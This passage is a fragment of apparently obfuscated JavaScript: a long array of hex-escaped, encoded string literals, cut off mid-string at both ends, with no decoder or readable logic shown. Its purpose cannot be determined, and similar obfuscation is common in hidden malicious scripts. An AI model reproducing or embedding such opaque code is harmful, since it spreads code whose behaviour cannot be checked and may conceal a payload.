x61\x57\x36\x61\x62\x43\x47\x6d','\x75\x63\x4f\x33\x57\x37\x64\x64\x47\x73\x46\x63\x4c\x6d\x6b\x55\x43\x53\x6f\x52\x57\x35\x37\x63\x4d\x43\x6f\x6a\x68\x77\x61','\x57\x36\x57\x2f\x57\x37\x48\x4d\x69\x6d\x6b\x79\x6f\x4a\x72\x6f\x77\x53\x6f\x54\x65\x67\x4f\x32\x57\x35\x7a\x69\x68\x64\x46\x63\x53\x47','\x57\x36\x56\x64\x4b\x53\x6f\x4e\x79\x43\x6b\x79','\x57\x37\x62\x45\x57\x4f\x35\x52\x6f\x71','\x57\x4f\x52\x64\x52\x6d\x6b\x68\x57\x52\x37\x64\x53\x47','\x57\x34\x76\x36\x6a\x57\x7a\x2f','\x57\x36\x7a\x53\x67\x72\x78\x64\x55\x47','\x57\x51\x64\x64\x56\x32\x74\x63\x55\x77\x47','\x57\x35\x76\x75\x57\x4f\x78\x63\x4d\x31\x61','\x57\x37\x2f\x63\x4d\x77\x72\x70','\x74\x38\x6f\x6a\x57\x51\x34\x61\x71\x71','\x77\x67\x34\x42\x43\x38\x6f\x7a','\x57\x37\x39\x56\x57\x4f\x46\x63\x55\x4c\x61','\x76\x4d\x46\x63\x47\x49\x66\x76\x45\x43\x6f\x69\x57\x35\x53','\x57\x52\x6d\x4a\x57\x51\x46\x63\x48\x4b\x53\x77\x57\x34\x4e\x64\x4e\x57','\x57\x34\x50\x63\x57\x35\x74\x63\x4c\x49\x65','\x57\x35\x72\x41\x57\x52\x46\x63\x4f\x76\x38','\x6b\x53\x6b\x77\x57\x4f\x5a\x64\x50\x6d\x6f\x37','\x67\x71\x31\x63\x6e\x4d\x38','\x77\x5a\x46\x63\x55\x71\x72\x4c','\x57\x34\x7a\x74\x57\x4f\x74\x63\x4e\x33\x46\x63\x47\x75\x34\x68','\x7a\x5a\x33\x64\x48\x73\x64\x64\x49\x4c\x37\x64\x53\x38\x6b\x63\x57\x51\x38','\x57\x4f\x71\x6d\x78\x6d\x6f\x7a\x67\x71','\x57\x37\x31\x78\x41\x67\x6c\x64\x47\x49\x78\x63\x55\x6d\x6f\x6f\x57\x51\x46\x64\x4d\x43\x6f\x76','\x57\x51\x6a\x69\x6c\x38\x6b\x69\x57\x52\x64\x63\x4b\x61\x72\x51\x64\x43\x6b\x52','\x62\x63\x7a\x75\x64\x66\x6d','\x57\x51\x70\x64\x53\x32\x62\x61\x6d\x57','\x67\x53\x6b\x63\x57\x35\x56\x64\x49\x57','\x57\x36\x54\x42\x76\x78\x2f\x64\x48\x57','\x57\x52\x43\x63\x69\x75\x56\x64\x55\x4e\x70\x64\x55\x66\x6d\x4e\x57\x50\x4e\x64\x48\x47','\x57\x52\x56\x64\x4d\x53\x6b\x65\x45\x6d\x6f\x43','\x57\x37\x7a\x44\x57\x52\x4e\x63\x50\x4d\x79','\x57\x35\x42\x63\x48\x32\x7a\x4a\x57\x4f\x47','\x57\x34\x69\x38\x57\x4f\x74\x63\x4b\x43\x6b\x4a','\x57\x35\x69\x5a\x76\x38\x6f\x76\x64\x47','\x57\x51\x42\x63\x52\x6d\x6b\x75\x63\x67\x69','\x57\x50\x68\x64\x54\x53\x6b\x4a\x45\x43\x6f\x55','\x75\x4c\x62\x59\x61\x53\x6b\x68','\x57\x4f\x42\x64\x4a\x77\x64\x63\x55\x68\x75','\x57\x51\x64\x64\x51\x38\x6b\x55\x57\x50\x52\x64\x54\x47','\x43\x43\x6b\x33\x57\x50\x74\x64\x53\x75\x53','\x72\x76\x30\x69\x57\x36\x68\x64\x4d\x47','\x57\x4f\x6a\x59\x66\x4a\x52\x64\x51\x4d\x4a\x63\x49\x43\x6b\x57\x71\x68\x79\x58\x62\x30\x79\x38\x77\x31\x42\x64\x56\x57','\x6f\x53\x6f\x54\x57\x36\x68\x63\x4f\x62\x47','\x57\x35\x72\x6e\x6d\x63\x66\x69','\x57\x34\x75\x4b\x57\x51\x65','\x57\x34\x54\x65\x69\x6d\x6f\x75\x57\x34\x75','\x46\x59\x30\x59\x57\x51\x31\x55\x57\x34\x34\x4d','\x44\x6d\x6f\x67\x44\x38\x6b\x4c\x6f\x47','\x57\x51\x33\x64\x49\x53\x6b\x74\x7a\x53\x6f\x6b','\x57\x36\x34\x56\x73\x43\x6f\x70\x6f\x71','\x44\x63\x57\x39\x57\x37\x37\x64\x47\x73\x2f\x64\x4a\x57','\x75\x6d\x6b\x38\x57\x52\x48\x61\x57\x4f\x65','\x67\x6d\x6b\x2b\x57\x51\x57','\x41\x78\x4e\x63\x4b\x47\x4c\x6d','\x57\x36\x56\x64\x48\x38\x6f\x4d\x41\x43\x6b\x46','\x68\x64\x46\x63\x52\x63\x4a\x63\x47\x47','\x57\x36\x76\x68\x46\x4d\x5a\x64\x4d\x72\x4e\x63\x4e\x38\x6f\x67\x57\x51\x70\x64\x4d\x53\x6f\x66\x57\x37\x75\x53\x57\x35\x38\x61\x78\x43\x6b\x50\x69\x49\x44\x43','\x42\x38\x6b\x71\x57\x36\x50\x6f\x68\x71','\x57\x51\x79\x76\x61\x4c\x64\x64\x55\x4d\x37\x64\x50\x71','\x6e\x59\x64\x63\x47\x64\x33\x63\x52\x66\x56\x63\x53\x38\x6b\x42','\x7a\x71\x71\x41\x57\x37\x5a\x64\x4e\x61','\x57\x36\x65\x51\x57\x4f\x68\x63\x53\x43\x6b\x38\x57\x37\x6c\x64\x56\x65\x6e\x53\x46\x53\x6b\x48\x68\x57','\x7a\x6d\x6b\x37\x57\x4f\x7a\x68\x57\x50\x53','\x57\x50\x64\x64\x47\x43\x6b\x65\x57\x52\x33\x64\x4e\x43\x6f\x62\x57\x36\x4c\x2b\x57\x4f\x56\x63\x4f\x53\x6b\x59\x43\x65\x70\x63\x47\x72\x4e\x64\x4e\x71\x5a\x64\x4b\x38\x6b\x53\x69\x53\x6b\x5a\x57\x37\x56\x64\x51\x77\x30','\x57\x4f\x4a\x64\x48\x67\x33\x63\x54\x32\x4b','\x57\x52\x56\x63\x4e\x43\x6b\x41\x6d\x38\x6b\x70\x45\x75\x47\x69\x6c\x73\x34','\x71\x43\x6f\x39\x72\x6d\x6b\x44\x65\x6d\x6b\x53\x44\x38\x6f\x53\x77\x57','\x42\x74\x74\x63\x49\x4a\x6a\x6c\x70\x66\x50\x2b','\x57\x4f\x35\x2b\x6b\x6d\x6b\x78\x57\x50\x74\x63\x4b\x71\x44\x53','\x57\x36\x7a\x77\x66\x53\x6f\x55\x57\x36\x7a\x67\x6b\x38\x6b\x4b','\x41\x58\x6c\x63\x4a\x73\x72\x74','\x75\x78\x6d\x42\x71\x6d\x6f\x44','\x57\x35\x71\x35\x57\x51\x70\x64\x4f\x38\x6f\x45','\x57\x37\x4b\x51\x57\x52\x42\x63\x48\x4e\x53\x6b\x57\x34\x56\x63\x4c\x38\x6b\x57\x6e\x6d\x6f\x38\x57\x50\x33\x63\x4e\x43\x6b\x52\x57\x51\x31\x30\x76\x4b\x31\x58\x69\x30\x74\x64\x53\x57','\x57\x52\x4a\x63\x48\x6d\x6b\x56\x61\x6d\x6b\x36','\x57\x50\x71\x72\x43\x43\x6b\x57\x46\x57','\x46\x38\x6b\x30\x57\x50\x6a\x57\x57\x4f\x61','\x57\x36\x61\x5a\x57\x34\x35\x32\x69\x57','\x57\x34\x31\x55\x57\x36\x2f\x63\x50\x62\x53','\x57\x50\x64\x64\x4d\x75\x44\x4c\x6a\x47','\x7a\x78\x47\x54\x57\x37\x46\x64\x4e\x61','\x6e\x43\x6f\x49\x76\x48\x35\x32\x6b\x43\x6f\x30\x73\x75\x72\x48\x71\x53\x6f\x6e\x57\x34\x75','\x6f\x38\x6f\x50\x72\x64\x57','\x57\x4f\x6d\x37\x77\x38\x6b\x6e\x7a\x65\x6c\x63\x4e\x31\x33\x64\x47\x71\x4c\x62','\x63\x76\x61\x55\x57\x36\x70\x64\x47\x67\x65','\x43\x38\x6b\x78\x57\x36\x6a\x39\x65\x71','\x73\x53\x6f\x4f\x57\x52\x75\x4e\x78\x4d\x68\x64\x47\x6d\x6f\x2b\x63\x58\x61\x79\x79\x5a\x56\x63\x4f\x47','\x75\x59\x74\x64\x52\x43\x6b\x47\x57\x36\x75','\x61\x6d\x6b\x50\x57\x4f\x78\x64\x48\x53\x6f\x50','\x66\x53\x6f\x4c\x75\x30\x34\x30','\x78\x6d\x6f\x51\x45\x53\x6b\x52\x6e\x47','\x69\x6d\x6b\x6a\x57\x52\x52\x64\x4e\x43\x6f\x49','\x78\x53\x6b\x4f\x57\x37\x44\x44','\x57\x4f\x58\x71\x45\x66\x30\x2b','\x57\x4f\x6c\x64\x56\x75\x52\x63\x50\x67\x34','\x67\x6d\x6b\x66\x57\x50\x4e\x64\x56\x38\x6f\x75','\x74\x43\x6b\x31\x57\x37\x43','\x57\x37\x72\x72\x61\x6d\x6f\x63\x57\x36\x7a\x6c\x64\x38\x6b\x2b\x62\x73\x57\x54','\x45\x73\x46\x63\x4d\x59\x76\x36\x6b\x31\x35\x46\x78\x6d\x6f\x51\x57\x50\x4f\x33\x57\x37\x78\x64\x49\x47','\x69\x43\x6b\x49\x57\x34\x6c\x64\x4c\x53\x6f\x4d','\x61\x73\x56\x63\x4e\x62\x52\x63\x4d\x47','\x45\x74\x56\x64\x47\x53\x6b\x55\x57\x34\x4e\x63\x49\x63\x34\x79\x70\x43\x6b\x68\x57\x51\x78\x64\x4f\x4a\x30','\x57\x37\x69\x79\x57\x37\x71\x47\x72\x77\x47\x5a\x6d\x53\x6b\x73\x6b\x6d\x6f\x35\x57\x36\x74\x64\x4f\x61\x70\x63\x51\x38\x6f\x33\x57\x51\x56\x64\x4b\x68\x34','\x57\x51\x75\x6e\x76\x43\x6f\x48\x6c\x47','\x57\x36\x65\x4f\x57\x36\x54\x54\x6e\x57','\x7a\x49\x78\x63\x49\x49\x61','\x79\x49\x57\x66\x57\x52\x58\x4b\x57\x36\x47\x55\x64\x47','\x57\x35\x48\x75\x61\x74\x64\x64\x56\x57','\x57\x36\x70\x64\x4e\x6d\x6f\x6e\x78\x43\x6b\x58','\x77\x4d\x46\x63\x54\x4a\x31\x31','\x76\x78\x43\x4e\x46\x38\x6f\x6f\x57\x35\x47','\x57\x4f\x5a\x64\x4d\x38\x6b\x71\x74\x38\x6f\x5a\x43\x78\x57','\x77\x4a\x64\x64\x50\x38\x6b\x34\x57\x37\x6d','\x57\x50\x31\x6a\x76\x4d\x34\x31\x45\x53\x6b\x78\x57\x36\x2f\x63\x51\x43\x6b\x79\x57\x52\x4e\x64\x4d\x61','\x6f\x53\x6f\x42\x45\x78\x34\x45','\x57\x37\x6d\x50\x42\x38\x6f\x6c\x6b\x71','\x57\x36\x44\x52\x72\x76\x33\x64\x4e\x61','\x57\x52\x43\x59\x77\x38\x6f\x6d\x6c\x47','\x57\x50\x4a\x64\x55\x75\x74\x63\x54\x67\x4b','\x57\x36\x75\x2b\x57\x50\x74\x64\x55\x6d\x6f\x63','\x57\x34\x4a\x64\x56\x6d\x6f\x68\x45\x38\x6b\x70','\x57\x50\x4b\x51\x77\x38\x6b\x6f','\x57\x51\x65\x42\x57\x52\x56\x63\x4a\x68\x75','\x46\x63\x79\x76\x57\x37\x68\x64\x50\x61','\x42\x53\x6b\x50\x57\x52\x56\x64\x48\x61','\x57\x36\x72\x51\x75\x4c\x46\x64\x4f\x57','\x57\x52\x68\x63\x4c\x38\x6b\x6b\x65\x53\x6b\x6b\x43\x77\x6d','\x57\x4f\x42\x64\x52\x75\x74\x63\x54\x68\x6d','\x46\x63\x57\x31\x57\x37\x4a\x64\x47\x63\x53','\x71\x59\x68\x64\x4b\x38\x6b\x51\x57\x34\x71','\x74\x38\x6b\x76\x57\x50\x4a\x64\x4c\x77\x61','\x68\x59\x78\x63\x55\x72\x52\x63\x4c\x57','\x57\x51\x5a\x64\x4e\x6d\x6b\x41\x71\x6d\x6f\x49','\x57\x4f\x79\x36\x69\x33\x74\x64\x47\x57','\x57\x50\x68\x64\x4b\x38\x6b\x35\x46\x38\x6f\x64','\x42\x78\x6c\x63\x51\x59\x79\x6e','\x57\x35\x6a\x79\x57\x52\x72\x55\x6d\x71','\x70\x43\x6f\x59\x76\x4a\x7a\x52\x66\x6d\x6f\x49\x72\x77\x39\x4d\x76\x71','\x57\x50\x79\x78\x43\x38\x6b\x33\x75\x57','\x69\x74\x42\x63\x52\x71\x74\x63\x4d\x57','\x57\x35\x30\x67\x57\x52\x68\x63\x55\x6d\x6b\x6b','\x43\x4d\x4e\x63\x53\x63\x71\x47','\x63\x43\x6b\x77\x57\x35\x33\x63\x54\x38\x6b\x70','\x62\x53\x6f\x43\x57\x36\x42\x63\x4a\x4a\x38\x4a\x57\x36\x4e\x63\x4f\x38\x6b\x75\x57\x35\x4e\x64\x49\x61','\x57\x36\x71\x4f\x57\x50\x38','\x57\x4f\x5a\x64\x47\x43\x6b\x44\x57\x51\x30','\x6a\x53\x6b\x6c\x57\x52\x68\x64\x52\x43\x6f\x52','\x57\x50\x74\x64\x4b\x33\x56\x63\x52\x33\x6d','\x67\x53\x6f\x62\x57\x36\x78\x63\x4e\x57\x47','\x78\x72\x4b\x57\x57\x37\x37\x64\x4e\x57','\x45\x4e\x68\x63\x51\x49\x6d\x6e','\x67\x38\x6f\x78\x75\x78\x71\x62','\x65\x6d\x6b\x70\x57\x35\x33\x64\x55\x53\x6f\x34\x70\x33\x62\x6e','\x57\x51\x70\x63\x4e\x6d\x6b\x77\x63\x38\x6b\x48','\x57\x34\x50\x2b\x57\x35\x37\x63\x4f\x71','\x6d\x38\x6f\x38\x43\x65\x43\x45','\x57\x34\x50\x6e\x6f\x64\x79','\x57\x4f\x71\x5a\x7a\x38\x6b\x48\x71\x47','\x57\x36\x52\x64\x51\x38\x6f\x5a\x78\x6d\x6b\x68','\x57\x52\x5a\x63\x47\x6d\x6b\x36\x65\x53\x6b\x71','\x57\x34\x48\x37\x62\x5a\x4f','\x46\x59\x2f\x64\x56\x53\x6b\x63\x57\x34\x6d','\x57\x52\x64\x64\x4a\x43\x6b\x33\x44\x53\x6f\x59','\x57\x50\x39\x64\x69\x43\x6b\x64\x57\x50\x34','\x57\x50\x5a\x64\x51\x4d\x52\x63\x53\x77\x4f','\x67\x43\x6b\x76\x57\x37\x6c\x63\x4d\x38\x6b\x69','\x57\x37\x65\x4c\x57\x50\x5a\x63\x52\x43\x6b\x31\x57\x36\x33\x64\x4e\x71','\x57\x36\x31\x77\x57\x35\x52\x63\x50\x59\x57','\x57\x37\x58\x35\x65\x72\x2f\x64\x56\x57','\x57\x4f\x6c\x64\x4e\x6d\x6b\x64\x57\x4f\x64\x64\x4e\x71','\x57\x51\x78\x64\x4a\x43\x6b\x75\x44\x6d\x6f\x2b','\x7a\x4b\x74\x63\x4c\x4a\x44\x31','\x68\x38\x6b\x43\x57\x51\x68\x64\x48\x38\x6f\x69','\x57\x37\x65\x73\x57\x36\x66\x69\x63\x71','\x77\x78\x39\x38\x63\x38\x6b\x72','\x57\x37\x43\x53\x57\x50\x64\x63\x51\x38\x6b\x67','\x7a\x65\x30\x33\x57\x36\x56\x64\x48\x61','\x57\x35\x42\x63\x4d\x75\x66\x74\x57\x52\x79','\x57\x35\x38\x75\x67\x38\x6b\x6b\x44\x30\x42\x63\x55\x66\x74\x64\x4b\x4c\x44\x62\x42\x78\x56\x64\x55\x6d\x6b\x71\x57\x50\x69','\x57\x4f\x47\x42\x62\x65\x78\x64\x50\x61','\x6a\x6d\x6f\x44\x71\x61\x66\x48','\x57\x36\x66\x45\x57\x35\x2f\x63\x47\x62\x53','\x74\x77\x78\x63\x47\x49\x75\x73','\x77\x38\x6f\x55\x57\x52\x30\x48\x73\x57','\x57\x37\x6c\x63\x4d\x43\x6b\x74\x77\x74\x6e\x59\x57\x34\x35\x79\x57\x34\x50\x4c\x68\x78\x2f\x63\x52\x53\x6f\x44\x41\x43\x6b\x44\x57\x50\x4a\x64\x50\x71','\x57\x52\x33\x63\x4a\x53\x6b\x4d\x65\x4c\x4f','\x57\x35\x79\x65\x43\x38\x6f\x32\x6e\x47','\x6d\x38\x6f\x51\x44\x49\x50\x53','\x57\x37\x70\x63\x4b\x53\x6f\x63\x45\x33\x53','\x57\x34\x54\x72\x42\x4e\x37\x64\x54\x47','\x75\x6d\x6f\x2f\x57\x52\x34\x4c','\x71\x38\x6b\x2f\x57\x51\x78\x64\x48\x6d\x6f\x6b\x6b\x38\x6b\x53\x57\x50\x68\x63\x4f\x6d\x6b\x32\x57\x36\x4a\x64\x4b\x63\x4b\x4f\x57\x37\x76\x6b\x57\x52\x4a\x64\x4e\x53\x6b\x73','\x64\x53\x6b\x4a\x57\x51\x2f\x64\x4a\x53\x6f\x72\x6c\x71','\x57\x34\x30\x64\x43\x43\x6f\x58\x6e\x71','\x57\x50\x76\x4c\x6c\x38\x6b\x44','\x43\x6d\x6b\x54\x57\x4f\x4a\x64\x49\x68\x34','\x57\x34\x54\x4f\x68\x6d\x6f\x56\x57\x37\x57','\x57\x4f\x74\x64\x4d\x68\x39\x6c\x6e\x38\x6f\x71','\x57\x35\x71\x73\x57\x37\x71\x37\x76\x78\x34','\x74\x53\x6b\x41\x57\x34\x6c\x63\x54\x38\x6b\x64\x57\x35\x78\x64\x48\x43\x6f\x62\x57\x51\x46\x64\x53\x38\x6b\x6e\x6c\x53\x6f\x4a','\x57\x37\x56\x63\x51\x6d\x6f\x4f\x41\x67\x53','\x73\x32\x42\x63\x54\x64\x31\x71\x45\x6d\x6f\x46\x57\x36\x56\x63\x49\x6d\x6f\x6f\x43\x57','\x57\x51\x75\x4e\x57\x51\x6c\x63\x4b\x4e\x4f\x43\x57\x34\x33\x64\x55\x38\x6b\x31\x6d\x53\x6f\x38\x57\x4f\x46\x63\x47\x53\x6b\x54\x57\x36\x71','\x68\x43\x6f\x39\x7a\x5a\x6a\x69','\x42\x53\x6b\x72\x57\x51\x46\x64\x51\x33\x4f','\x57\x34\x76\x57\x63\x73\x72\x72','\x57\x51\x37\x64\x50\x53\x6b\x6a\x57\x52\x4a\x64\x52\x47','\x6a\x43\x6b\x5a\x57\x36\x6c\x63\x4e\x43\x6b\x4f','\x57\x34\x68\x64\x4f\x53\x6f\x78\x73\x53\x6b\x4d','\x57\x51\x61\x4d\x57\x4f\x6c\x63\x4c\x78\x75','\x57\x4f\x37\x63\x50\x38\x6b\x41\x61\x53\x6b\x69','\x57\x4f\x4b\x32\x45\x6d\x6f\x43\x6c\x71','\x41\x76\x56\x63\x52\x63\x72\x33','\x57\x51\x47\x51\x69\x77\x42\x64\x56\x61','\x73\x72\x30\x70\x57\x36\x4a\x64\x47\x57','\x6c\x74\x35\x77\x6f\x67\x6d','\x79\x57\x42\x63\x50\x4a\x58\x31','\x57\x36\x6c\x63\x55\x76\x7a\x63\x57\x51\x47','\x57\x34\x78\x64\x56\x43\x6f\x6a\x41\x53\x6b\x50','\x57\x35\x79\x67\x57\x4f\x78\x63\x4e\x6d\x6b\x63','\x57\x52\x64\x63\x4e\x53\x6b\x57\x6d\x6d\x6b\x59','\x57\x4f\x70\x64\x49\x6d\x6b\x34\x76\x53\x6f\x6b','\x57\x51\x53\x6d\x43\x53\x6b\x31\x79\x57','\x57\x36\x46\x63\x49\x78\x7a\x64\x57\x4f\x44\x49\x67\x66\x30\x48\x57\x34\x42\x63\x55\x38\x6b\x52\x75\x38\x6b\x50\x79\x75\x42\x63\x48\x4c\x4f','\x57\x51\x78\x64\x54\x38\x6b\x33\x45\x6d\x6f\x33','\x57\x4f\x37\x64\x4b\x4e\x6a\x7a\x6d\x61','\x66\x53\x6b\x74\x57\x34\x56\x63\x4f\x38\x6b\x63','\x66\x6d\x6b\x61\x57\x34\x37\x63\x53\x43\x6b\x61\x57\x35\x78\x64\x48\x43\x6b\x4b\x57\x52\x6c\x64\x53\x53\x6b\x67\x6c\x53\x6f\x31\x61\x47','\x41\x53\x6f\x65\x44\x6d\x6b\x71\x6c\x61','\x57\x37\x76\x72\x66\x57\x33\x64\x4e\x61','\x57\x52\x37\x63\x55\x6d\x6b\x50\x6b\x32\x65','\x57\x35\x4a\x63\x54\x77\x72\x70\x57\x4f\x61','\x57\x34\x7a\x73\x66\x71\x52\x64\x56\x47','\x57\x4f\x53\x66\x66\x30\x42\x64\x55\x57','\x42\x65\x6c\x63\x49\x4a\x47\x72\x57\x36\x70\x64\x52\x68\x76\x6b\x57\x34\x64\x64\x52\x71','\x44\x76\x4c\x52\x6a\x6d\x6b\x69','\x68\x38\x6b\x49\x57\x52\x64\x64\x48\x38\x6f\x4f','\x57\x36\x71\x78\x43\x43\x6f\x74\x6c\x61','\x57\x4f\x78\x64\x4b\x43\x6b\x64\x78\x43\x6f\x4a\x45\x77\x46\x64\x48\x6d\x6f\x4f','\x57\x36\x62\x32\x66\x6d\x6f\x56\x57\x34\x47','\x6f\x43\x6f\x46\x57\x37\x2f\x63\x47\x57\x38','\x57\x52\x6c\x63\x55\x43\x6b\x4b\x70\x76\x61','\x46\x6d\x6f\x76\x46\x53\x6b\x78\x6c\x57','\x57\x52\x57\x39\x41\x53\x6f\x44\x70\x57','\x46\x38\x6f\x31\x72\x38\x6b\x51\x66\x57','\x43\x68\x35\x34\x6b\x6d\x6b\x36','\x57\x51\x58\x77\x6c\x53\x6b\x35\x57\x52\x43','\x75\x53\x6b\x57\x57\x37\x31\x47\x67\x61','\x57\x35\x37\x64\x52\x53\x6f\x52\x44\x53\x6b\x39\x57\x4f\x57','\x57\x34\x62\x70\x67\x64\x52\x64\x4f\x47','\x57\x4f\x5a\x64\x4d\x68\x44\x6e\x6e\x53\x6f\x75\x57\x4f\x61','\x64\x43\x6b\x41\x57\x36\x78\x63\x48\x6d\x6b\x33','\x57\x37\x62\x37\x6d\x63\x50\x6e','\x57\x34\x76\x51\x57\x35\x64\x63\x52\x57\x57','\x46\x6d\x6b\x45\x57\x37\x48\x52\x64\x47','\x57\x50\x38\x73\x43\x6d\x6b\x4b\x44\x61','\x57\x51\x75\x42\x57\x50\x56\x63\x53\x31\x75','\x57\x34\x44\x75\x57\x4f\x2f\x63\x4b\x78\x65','\x69\x6d\x6b\x66\x57\x4f\x78\x64\x4e\x6d\x6f\x5a','\x57\x51\x56\x64\x50\x6d\x6b\x38\x79\x6d\x6f\x6a','\x6c\x6d\x6f\x62\x57\x36\x68\x63\x47\x62\x43','\x73\x77\x57\x70\x45\x43\x6f\x64','\x6e\x47\x46\x63\x4d\x61\x56\x63\x4f\x47','\x57\x50\x4b\x4b\x7a\x53\x6b\x31\x79\x61','\x6e\x59\x64\x63\x47\x64\x30','\x7a\x53\x6b\x64\x57\x4f\x66\x70\x57\x4f\x43','\x6e\x38\x6f\x64\x72\x47\x6e\x41','\x57\x35\x57\x49\x57\x34\x58\x72\x66\x71','\x67\x6d\x6f\x54\x74\x67\x43\x6e','\x45\x49\x68\x63\x4b\x73\x6e\x70\x6e\x30\x76\x52\x77\x6d\x6f\x52\x57\x50\x4f\x32\x57\x37\x64\x64\x4b\x74\x71','\x77\x53\x6b\x55\x57\x50\x4a\x64\x50\x68\x57','\x57\x50\x69\x67\x76\x43\x6f\x6f\x64\x71','\x57\x34\x76\x61\x6e\x59\x35\x54\x68\x75\x6c\x63\x4e\x61','\x6a\x53\x6f\x4f\x72\x74\x72\x31\x6f\x43\x6f\x65\x71\x67\x4c\x39\x75\x47','\x75\x38\x6b\x41\x57\x50\x35\x70\x57\x52\x56\x63\x52\x72\x52\x64\x54\x77\x70\x64\x47\x65\x53\x4a','\x57\x37\x58\x70\x65\x62\x50\x65','\x57\x52\x34\x63\x42\x43\x6f\x55\x6b\x47','\x74\x62\x52\x63\x51\x61\x6e\x43','\x57\x52\x4e\x64\x55\x33\x6e\x4e\x67\x57','\x57\x36\x74\x63\x49\x6d\x6f\x75\x72\x47','\x57\x51\x5a\x63\x54\x53\x6b\x57\x6b\x53\x6b\x69','\x66\x59\x56\x63\x4f\x73\x4a\x63\x53\x47','\x45\x61\x53\x67\x57\x50\x6a\x78','\x6a\x6d\x6f\x38\x43\x33\x6d','\x6d\x38\x6f\x56\x57\x35\x78\x63\x4d\x73\x4f','\x6a\x6d\x6f\x32\x41\x4c\x79\x63','\x57\x51\x4f\x59\x57\x37\x58\x4a\x69\x43\x6b\x70\x7a\x78\x54\x63\x77\x38\x6f\x31\x68\x68\x30\x34\x57\x35\x71\x67\x65\x4e\x70\x63\x51\x43\x6f\x37\x57\x4f\x4e\x64\x49\x6d\x6f\x31\x57\x51\x30','\x57\x36\x6e\x2f\x61\x63\x4a\x64\x4f\x71','\x45\x6d\x6b\x70\x57\x51\x54\x51\x57\x50\x4f','\x57\x34\x68\x63\x52\x6d\x6f\x6b\x74\x32\x4b','\x57\x4f\x69\x4f\x57\x50\x64\x63\x4a\x4e\x71','\x57\x34\x5a\x63\x49\x4c\x50\x39\x57\x50\x4f','\x77\x4c\x69\x37\x46\x6d\x6f\x51','\x57\x35\x74\x64\x4b\x78\x47\x6d\x69\x6d\x6f\x75\x57\x50\x78\x63\x55\x47\x4a\x63\x54\x43\x6b\x35\x61\x6d\x6f\x7a\x57\x37\x71\x77\x57\x35\x61\x63\x6f\x53\x6f\x30\x79\x4a\x64\x63\x4a\x4d\x35\x4b\x6d\x67\x31\x2b\x74\x43\x6b\x38','\x57\x50\x76\x62\x69\x53\x6b\x77\x57\x4f\x4b','\x69\x49\x35\x7a\x6c\x31\x30','\x63\x38\x6f\x69\x7a\x5a\x76\x50','\x72\x43\x6b\x71\x57\x4f\x35\x73\x57\x51\x75','\x6e\x6d\x6f\x55\x74\x64\x43','\x57\x51\x68\x64\x4d\x6d\x6b\x59\x42\x43\x6f\x6b','\x70\x6d\x6b\x54\x57\x4f\x70\x64\x4f\x43\x6f\x7a','\x57\x34\x5a\x64\x4d\x38\x6b\x41','\x61\x43\x6b\x77\x57\x34\x70\x63\x4c\x43\x6b\x6c\x57\x35\x68\x64\x48\x6d\x6b\x46','\x78\x38\x6b\x33\x57\x36\x48\x37\x64\x61','\x67\x53\x6f\x30\x72\x71\x76\x47','\x57\x51\x52\x63\x49\x53\x6b\x6b\x65\x75\x37\x63\x4c\x6d\x6b\x53\x77\x53\x6f\x53','\x57\x50\x64\x63\x4f\x43\x6b\x4b\x6b\x77\x47','\x57\x36\x4f\x39\x57\x50\x42\x63\x4e\x6d\x6b\x75','\x45\x53\x6b\x2b\x57\x52\x4a\x64\x4d\x31\x2f\x63\x51\x38\x6f\x4f\x57\x34\x52\x64\x4e\x43\x6b\x53\x45\x59\x69\x57\x43\x57','\x57\x52\x65\x77\x73\x53\x6f\x6b\x61\x71','\x6e\x5a\x6c\x63\x4d\x59\x4e\x63\x55\x71','\x78\x4c\x65\x56\x57\x36\x74\x63\x4d\x67\x65\x4e\x57\x51\x35\x6c\x57\x36\x52\x64\x47\x6d\x6f\x44\x70\x38\x6f\x41\x68\x61','\x57\x4f\x37\x64\x4c\x38\x6b\x79\x73\x47','\x57\x34\x34\x65\x42\x43\x6f\x47\x6b\x61','\x57\x37\x52\x63\x4e\x67\x76\x6e\x57\x50\x53','\x7a\x30\x39\x6e\x63\x53\x6b\x55','\x57\x52\x6d\x54\x57\x52\x33\x63\x47\x47','\x67\x43\x6b\x30\x57\x36\x4a\x64\x4b\x43\x6f\x55','\x57\x35\x31\x6b\x57\x50\x74\x63\x4d\x75\x43','\x57\x52\x54\x44\x6c\x6d\x6b\x6d\x57\x50\x65','\x67\x53\x6f\x58\x43\x4e\x38\x48','\x57\x36\x62\x44\x61\x38\x6f\x2f\x57\x34\x38','\x57\x4f\x33\x64\x52\x43\x6b\x47\x57\x52\x46\x64\x49\x57','\x57\x37\x48\x31\x57\x4f\x54\x56\x69\x57','\x42\x4a\x4b\x64\x57\x50\x48\x56','\x57\x51\x57\x79\x62\x4c\x52\x64\x55\x4c\x6c\x64\x53\x31\x30\x75\x57\x50\x64\x64\x4c\x71','\x79\x49\x4b\x74\x57\x4f\x54\x67','\x57\x37\x61\x47\x57\x52\x46\x63\x54\x43\x6b\x36','\x57\x35\x35\x62\x63\x53\x6f\x50\x57\x34\x65','\x57\x35\x53\x5a\x57\x52\x56\x63\x53\x6d\x6b\x76','\x42\x74\x74\x63\x49\x4a\x69\x59\x6a\x66\x50\x59\x66\x6d\x6f\x56\x57\x50\x4f\x53\x57\x36\x5a\x64\x4a\x74\x38','\x77\x68\x53\x59\x45\x61','\x57\x37\x6e\x41\x57\x4f\x66\x75\x62\x73\x56\x64\x52\x38\x6f\x73\x57\x34\x53\x45\x57\x35\x34','\x57\x35\x42\x63\x50\x4b\x6a\x51\x57\x4f\x38','\x57\x37\x4f\x4f\x57\x4f\x64\x63\x4e\x43\x6b\x38\x57\x37\x2f\x64\x4d\x4c\x34','\x57\x37\x6a\x6b\x57\x34\x4e\x63\x47\x47\x61','\x57\x4f\x61\x69\x75\x43\x6b\x6c\x7a\x61','\x57\x35\x38\x75\x57\x36\x30\x38\x76\x77\x4c\x59\x6e\x53\x6b\x79\x6b\x61','\x61\x38\x6b\x36\x57\x34\x68\x63\x47\x43\x6b\x6a','\x57\x4f\x76\x5a\x57\x51\x68\x64\x54\x61','\x44\x6d\x6b\x71\x57\x37\x6e\x39\x62\x57','\x57\x34\x68\x64\x55\x6d\x6f\x6e\x73\x43\x6b\x69\x57\x34\x33\x64\x4f\x47','\x6d\x61\x4a\x63\x50\x4a\x68\x63\x4b\x61','\x57\x34\x39\x67\x6d\x63\x44\x37\x6a\x30\x6c\x63\x4d\x38\x6b\x7a\x57\x4f\x4e\x63\x55\x47','\x57\x36\x42\x63\x48\x6d\x6f\x43\x71\x30\x57\x2b\x57\x50\x4f','\x79\x6d\x6b\x71\x57\x35\x44\x44\x6d\x47','\x6d\x49